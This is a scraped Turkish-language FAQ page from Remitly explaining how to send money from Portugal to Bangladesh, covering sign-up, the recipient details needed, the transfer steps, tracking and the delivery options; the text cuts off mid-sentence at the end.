class="rm-row"><div class="rm-offset-sm-1 rm-col-sm-10 rm-offset-xl-2 rm-col-xl-8 fcdpsbx"><h2 class="f1rqib9u f1oxpogx f1whcvza"><span class="fiapxt8"><strong>Bangladeş içinde bulunan alıcınıza Portekiz çıkışlı olarak para gönderme konusunda yardım alın</strong></span></h2><div class="f1yyh4r6"><span class="fiapxt8">Remitly Hakkında SSS</span></div></div><ul class="f1mzqtc rm-offset-sm-1 rm-col-sm-10"><li><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak para göndermek için Remitly&#39;ye nasıl kaydolabilirim?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Remitly&#39;ye kaydolmak çok kolay. Tek yapmanız gereken, hesabınızı oluşturmak; bundan sonra Bangladeş varışlı olarak para göndermeye başlayabilirsiniz.<br>&nbsp;<br>Harika döviz kurları, güvenli bir uygulama ve web sitesinin yanı sıra hızlı teslimat seçenekleri de sunuyoruz.<br>&nbsp;<br>Remitly&#39;ye, App Store veya Google Play Store&#39;dan akıllı telefon uygulamasını kullanarak ya da web tarayıcınızdan Remitly.com adresine giderek kaydolabilirsiniz.<br>&nbsp;<br>Mobil cihazınızı kullanarak Bangladeş varışlı olarak para göndermek istiyorsanız App Store veya Google Play Store&#39;dan Remitly uygulamasını indirin.<br>&nbsp;<br>Alternatif olarak, tabletiniz, dizüstü bilgisayarınız veya bilgisayarınızdan Bangladeş varışlı olarak para aktarmak için web tarayıcısı kullanmak isterseniz Remitly.com adresine gitmeniz yeterli.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/pt/tr/help/article/sign-up" target="_blank" rel="noreferrer"><span class="fiapxt8">Remitly&#39;ye nasıl kaydolabileceğinize dair daha fazla bilgi.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak para transferi yapmak için hangi bilgilere ihtiyacım var?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Bangladeş varışlı uluslararası para transferinize başlamak için, para gönderdiğiniz kişi (alıcı olarak adlandırılır) hakkında birkaç önemli bilgiye ihtiyacınız vardır.<br>&nbsp;<br>Para transferiniz için ihtiyacınız olan bilgiler:<br>&nbsp;<ul>
<li>Tam olarak kimliğinde yazdığı şekilde alıcınızın adı.</li>
<li>Alıcınızın adresi (bu adresin alıcınızın kimliğinde yazanla aynı olduğundan emin olun).</li>
<li>Alıcınızın telefon numarası.<br>&nbsp;<br>Parayı doğrudan alıcınızın banka hesabına transfer etmek isterseniz şu ödeme bilgilerine de ihtiyacınız olacaktır:<br>&nbsp;</li>
<li>Alıcınızın kullandığı bankanın adı.</li>
<li>Alıcınızın <a class="f1idy7ti" href="https://www.remitly.com/pt/tr/landing/financial-glossary" target="_blank" rel="noreferrer">banka hesabı</a> numarası.<br>&nbsp;<br>Artık para transferinize başlamaya ve hem kendiniz hem de alıcınız için en iyi teslimat seçeneklerini belirlemeye hazırsınız.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/pt/tr/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">Para transferi seçenekleriniz hakkında daha fazla bilgi edinin.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak ilk para transferimi nasıl düzenlerim?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Remitly&#39;yi kullandığınızda, Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak para transferi düzenlemek çok kolay. Sadece birkaç dakikada transfer gerçekleştirmeye başlayabilirsiniz.<br>&nbsp;<br>Bu ilk para transferiniz ise öncelikle <a class="f1idy7ti" href="https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer">App Store</a> veya <a class="f1idy7ti" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp&amp;_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer">Google Play Store</a> üzerinden akıllı telefon uygulamanızı kullanarak ya da web tarayıcınız üzerinden Remitly.com adresine giderek <a class="f1idy7ti" href="https://www.remitly.com/pt/tr/help/article/sign-up" target="_blank" rel="noreferrer">Remitly&#39;ye kaydolun</a>.<br>&nbsp;<br>Bangladeş varışlı uluslararası para transferinize hazırlanmak için, para gönderdiğiniz kişi (bu kişi alıcı olarak adlandırılır) hakkında birkaç önemli bilgiye ihtiyacınız vardır. Gönderilen tutara bağlı olarak ya da kimliğinizi doğrulayamazsak sizden ek belgeler isteyebiliriz.<br>&nbsp;<br>Para transferiniz için ihtiyacınız olan bilgiler:<br>&nbsp;<ul>
<li>Tam olarak kimliğinde yazdığı şekilde alıcınızın adı.</li>
<li>Alıcınızın adresi (bu adresin alıcınızın kimliğinde yazanla aynı olduğundan emin olun).</li>
<li>Alıcınızın telefon numarası.<br>&nbsp;<br>Parayı doğrudan alıcınızın banka hesabına transfer etmek isterseniz şu ödeme bilgilerine de ihtiyacınız olacaktır:<br>&nbsp;</li>
<li>Alıcınızın banka hesap numarası.</li>
<li>Paranın gönderildiği bankanın adı.<br>&nbsp;<br>Artık Bangladeş varışlı para transferinize başlamaya hazırsınız.<br>&nbsp;<br>Remitly uygulamasındaysanız <strong>Kullanmaya Başlayın</strong> veya <strong>Para Gönderin</strong> seçimini, Remitly&#39;yi web tarayıcınızda kullanıyorsanız <strong>Para gönderin</strong> seçimini yapın.<br>&nbsp;<br>Göndermek istediğiniz para tutarını Euro cinsinden girin. Alıcınızın alacağı tutarı Bangladeş takası cinsinden otomatik olarak göstereceğiz.<br>&nbsp;<br>Bangladeş varışlı olarak Euro cinsinden göndermek istediğiniz para tutarını girdiğinizde, sunulan teslimat seçeneklerini görebilecek ve hem kendiniz hem de alıcınız için en uygun seçeneği belirleyebileceksiniz.<br>&nbsp;<br>Şimdi teslimat yönteminizi seçin. Bangladeş içinde bulunan, para göndermek istediğiniz kişiyle iletişime geçin ve parayı nasıl almak istediğini öğrenin.<br>&nbsp;<br>Para gönderdiğiniz varış ülkesine bağlı olarak Remitly şu teslimat yöntemlerini sunar:<br>&nbsp;</li>
<li>Banka hesabına para yatırma</li>
<li>Nakit teslim alma</li>
<li>Eve teslimat</li>
<li>Mobil para<br>&nbsp;<br>Bangladeş varışlı teslimat yöntemi olarak <strong>Banka Hesabına Para Yatırma</strong> seçimini yaparsanız alıcınızın banka hesabına ilişkin bilgileri girmeniz gerekir.<br>&nbsp;<br>Teslimat yönteminiz olarak Nakit Teslim Alma seçimini yaparsanız Bangladeş içindeki mevcut teslimat sağlayıcılarımızın yer aldığı listeden alıcınız için uygun teslim alma konumunu seçmenizi isteriz.<br>&nbsp;<br>Ardından alıcınızın tam adını girin. Girdiğiniz adın, kimliği üzerindeki adla eşleştiğini alıcınıza teyit ettirin.<br>&nbsp;<br>Teslimat yöntemi olarak Nakit Teslim Alma seçimini yaparsanız ve para teslim alma konumuna ulaştığında alıcınıza bunu bildiren bir mesaj göndermemizi isterseniz alıcınızın cep telefonu numarasını ekleyin.<br>&nbsp;<br>Farklı bir teslimat seçeneği tercih etmişseniz alıcınızın e-posta adresini veya adres bilgilerini isteyebiliriz.<br>&nbsp;<br>Şimdi adınızı tam olarak geçerli kimliğinizde görüldüğü şekilde girin. Ayrıca telefon numaranızı ve adresinizi de isteyeceğiz.<br>&nbsp;<br>Ardından doğum tarihinizi girin. Daha sonra kimliğinizi doğrulamak için bu bilgilere ihtiyacımız olabileceğinden, doğum tarihinizi doğru şekilde, kimliğinizde görüldüğü gibi girmeniz önemlidir.<br>&nbsp;<br>Bundan sonra Bangladeş varışlı para transferiniz için nasıl ödeme yapmak istediğinizi seçin. Banka hesabı bilgilerinizi, kredi kartı veya banka kartı bilgilerinizi veya başka bir ödeme yöntemi için bilgilerinizi girin.<br>&nbsp;<br>Paranın gönderildiği çıkış ülkesine bağlı olarak ödeme seçenekleriniz değişiklik gösterebilir. Sonraki transferler için ödeme yönteminizi dilediğiniz zaman güncelleyebilirsiniz.<br>&nbsp;<br>Transfer özetinize göz atıp her şeyin doğru olduğunu teyit edin. Bu işlem için girdiğiniz tüm bilgileri ve transferin tahmini varış tarihini göreceksiniz.<br>&nbsp;<br>Herhangi bir değişiklik yapmanız gerekirse güncellemek istediğiniz bilginin yanındaki <strong>Düzenle</strong> düğmesini seçmeniz yeterlidir; bundan sonra bu bilgiyi değiştirebilir veya düzeltebilirsiniz.<br>&nbsp;<br>Bangladeş varışlı para transferinizi göndermeye hazır olduğunuzda <strong>Para Gönderin</strong> seçimini yapın.<br>&nbsp;<br>Son adım, transferinizin işlenmesini beklemektir. Bir sonraki sayfa yüklenene kadar işlem ekranında kalmanız önemlidir. Ek bilgi sağlamanız veya bir şeyleri düzeltmeniz gerekebilir.<br>&nbsp;<br>Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak gerçekleştirdiğiniz para transferi için onay ekranını gördüğünüzde işleminiz tamamlanmış demektir.<br>&nbsp;<br>Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak gerçekleştirdiğiniz para transferinin her adımını takip edebilir ve mesajlar, e-postalar ve/veya uygulama içi bildirimler yoluyla düzenli olarak transfer güncellemeleri almayı seçebilirsiniz.<br>&nbsp;<br>Teslimat yöntemi olarak Nakit Teslim Alma seçimini yaparsanız Bangladeş içinde bulunan, para gönderdiğiniz kişiye, parası teslim alma konumuna ulaştığında bir mesaj gönderilebilir.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/pt/tr/help/article/how-does-remitly-work" target="_blank" rel="noreferrer"><span class="fiapxt8">Remitly&#39;nin nasıl işlediği hakkında daha fazla bilgi edinin</span></a></div></details></li><li><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Bangladeş varışlı para transferimi gönderdikten sonra ne olacak?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Girdiğiniz e-posta adresine bir onay makbuzu göndereceğiz.<br>&nbsp;<br>Ardından paranızı Bangladeş içinde bulunan alıcınıza teslim edeceğiz. Transfer gerçekleştiğinde size haber vereceğiz.<br>&nbsp;<br>Yurt dışına para göndermenin stresli olabileceğini biliyoruz ve size yardım etmek için buradayız. Remitly&#39;den en iyi şekilde yararlanmak için:<br>&nbsp;<ul>
<li>Transferiniz gerçekleştirilmeden önce transferinizde nasıl değişiklik yapabileceğinizi öğrenin.</li>
<li>Transferinizi takip edin.</li>
<li>Remitly&#39;yi arkadaşlarınıza ve ailenize tavsiye ederek nasıl ödül kazanabileceğinizi öğrenin. </li>
<li>Tüm sorularınıza yanıt almak için Yardım Merkezi kitaplığımıza göz atın.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/pt/tr/help/article/track-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">Remitly ile para transferinizi nasıl takip edersiniz?</span></a></div></details></li><li><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak gerçekleştirdiğim para transferini takip edebilir miyim? </span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Evet, Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak gerçekleştirdiğiniz para transferinin her adımını takip edebilir ve metin mesajları, e-postalar ve/veya uygulama içi bildirimler yoluyla düzenli transfer güncellemeleri almayı seçebilirsiniz.<br>&nbsp;<br>Teslimat yöntemi olarak Nakit Alımı seçimini yaparsanız Bangladeş içinde bulunan, para gönderdiğiniz kişiye, parası teslim alma konumuna vardığında bir metin mesajı gönderilebilir.<br>&nbsp;<br>Uygulamamızda veya web sitemizde Remitly profilinize giriş yaptığınızda Remitly transfer durumunuz, paranızın Portekiz-Bangladeş yolculuğunun herhangi bir anında hangi noktada olduğunu ve ulaşacağı zamanı anlamanıza yardımcı olur.<br>&nbsp;<br>Transferinizin ne zaman eve ulaşacağını bilmek, hem siz hem de sevdikleriniz için daha büyük bir gönül rahatlığı anlamına gelir.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/pt/tr/help/article/track-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">Para transferinizi nasıl takip edebilir ve transfer durumunuzu nasıl görüntüleyebilirsiniz?</span></a></div></details></li><li><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak gerçekleştirdiğim para transferinin durumunu nasıl görüntüleyebilirim?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Remitly transfer durumunuz, paranızın nerede olduğunu ve ne zaman teslim edileceğini anlamanıza yardımcı olur.<br>&nbsp;<br>Transfer durumunuzu bulmak ve kontrol etmek için şu talimatları izleyin:<br>&nbsp;<br>Remitly uygulamasını kullanıyorsanız<br>Remitly uygulamasını açın ve Remitly profilinize giriş yapın. En son transferleriniz Ana Sayfa sekmesinde bulunacaktır. Referans numaranız ve ilave durum bilgileri de dahil olmak üzere daha fazla bilgi almak için transferi seçin. Transfer geçmişinizi görüntülemek isterseniz Tümünü görüntüle seçimini yapın.<br>&nbsp;<br>Remitly.com adresini kullanıyorsanız<br>Remitly profilinize giriş yapın ve menüden Transfer geçmişi seçimini yapın. Tüm transfer geçmişinizi görüntüleyebilir ve işlemde olan veya teslim edilen transferleri görmek üzere filtreleme yapabilirsiniz.<br>&nbsp;<br>Remitly Mesajları<br>E-posta, metin mesajı ve/veya uygulama bildirimleri almayı seçtiyseniz tercih ettiğiniz bildirim seçeneklerini kullanarak para transferinizin her aşamasında sizi bilgilendireceğiz. Bu bildirimler transferinizin referans numarasını içerecektir.<br>&nbsp;<br>Bir transfer gönderiyorsanız transferinizi takip etmek için kullanabileceğiniz referans numarası, transfer bilgileri sayfasının en üstünde, alıcınızın adından sonra yer alır.<br>&nbsp;<br>Bir transfer alıyorsanız ve nakit alımı seçimini yapmışsanız transferinizi takip etmek için kullanabileceğiniz referans numarası, paranız teslim alınmaya hazır olduğunda Remitly&#39;den alacağınız metin mesajında yer alır. Remitly&#39;den metin mesajı almadıysanız gönderen kişiden referans numarasını sizinle paylaşmasını isteyin.<br>&nbsp;<br>Transferinizi bir nakit teslim alma konumundan alıyorsanız paranızı almak için transfer referans numarasına ihtiyacınız olacaktır. Daha fazla yardıma ihtiyacınız varsa nakit teslim alma kılavuzumuzdan daha fazla bilgi alabilirsiniz.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/pt/tr/help/article/track-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">Para transferinizi nasıl takip edebileceğiniz hakkında daha fazla bilgi edinin.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Bangladeş içinde bulunan bir alıcıya Portekiz çıkışlı olarak ne kadar hızlı para gönderebilirim? </span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Fonlarınızı teslim etmek için gereken süre, parayı gönderdiğiniz varış ülkesi veya konumu dahil çeşitli etkenlere bağlıdır.<br>&nbsp;<br>Paranızı göndermek için, Ekonomik veya Ekspres olarak da adlandırılan iki teslimat hızı sunabiliriz.<br>&nbsp;<ul>
<li>Parayı kısa süre içinde göndermeniz gerektiğinde Ekspres seçeneğini kullanmanızı öneririz; bunun için banka kartı veya kredi kartıyla ödeme yapabilirsiniz. </li>
<li>Eğer işleminizden daha yüksek değer elde etmek istiyorsanız ve transferiniz acil değilse Ekonomik seçeneğini kullanın.<br>Bangladeş içinde bulunan alıcınıza Portekiz çıkışlı para gönderimleri için mevcut teslimat hızlarını ve ücretlendirmeyi görmek için önce ülkeyi seçin.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/pt/tr/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">Para transferi seçenekleriniz hakkında daha fazla bilgi edinin.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Bangladeş içinde nasıl para alabilirim?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Bangladeş varışlı olarak size para gönderiliyorsa paranızı size en uygun teslimat yöntemine göre almayı seçebilirsiniz.<br>&nbsp;<br>Gönderen kişinin paranızı nasıl almak istediğinizi bildiğinden emin olun.<br>&nbsp;<br>Seçebileceğiniz teslimat seçenekleri, parayı aldığınız varış ülkesine göre değişiklik gösterecektir. Tercih edebileceğiniz seçenekler şunlardır:<br>&nbsp;<br>Banka hesabına para yatırma<br>Banka hesabınız varsa ve parayı biriktirmek veya ihtiyaç halinde nakit olarak çekmek istiyorsanız banka hesabına para yatırma en iyi seçenektir.<br>&nbsp;<br>Nakit alımı<br>Banka hesabınız yoksa veya nakit kullanmayı tercih ediyorsanız bu harika bir seçenektir. Size en uygun, yakın bir teslim alma konumu bulun ve ardından fotoğraflı kimlik ve referans numarasıyla paranızı nakit olarak alın.<br>&nbsp;<br>Mobil para<br>Telefonunuzda ihtiyaçlarınız için ödeme yapmak amacıyla bir uygulama kullanıyorsanız, özellikle de çevrimiçi bankacılık veya banka hesabı kullanmıyorsanız, parayı doğrudan mobil para uygulamanıza almak en uygun seçenek olabilir.<br>&nbsp;<br>Eve teslimat<br>Dominik Cumhuriyeti, Filipinler veya Vietnam&#39;da yaşıyorsanız paranız kuryeyle nakit olarak doğrudan size teslim edilebilir. Kırsal alanda yaşıyorsanız veya yakındaki bir teslim alma konumuna kolayca gidemiyorsanız bu seçenek iyi bir tercihtir.<br>&nbsp;<br>Bangladeş içinde yaşıyorsanız ve bir arkadaşınız veya aile üyeniz Remitly&#39;yi kullanarak size para gönderiyorsa parayı alma seçenekleriniz ve teslim alırken nelere 